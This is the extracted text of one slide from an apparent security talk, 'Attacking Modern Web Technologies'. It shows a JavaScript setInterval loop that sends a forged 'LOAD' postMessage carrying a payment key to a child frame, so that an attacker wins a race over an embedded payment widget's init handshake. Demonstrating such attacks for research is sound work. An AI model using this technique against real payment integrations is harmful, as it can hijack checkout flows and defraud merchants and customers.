 Author name her
INIT-dance resolves, but attacker wins with LOAD
Attacking Modern Web Technologies
Frans Rosén @fransrosen
ilikefood.com
Subscribe!
foodpayments.com
setInterval(function(){	
		child.frames[0].postMessage('["LOAD","stripe","pk_diffkey"]}’,'*') 
},	100)
'INIT'<->'INIT'
exampleaco.nz
 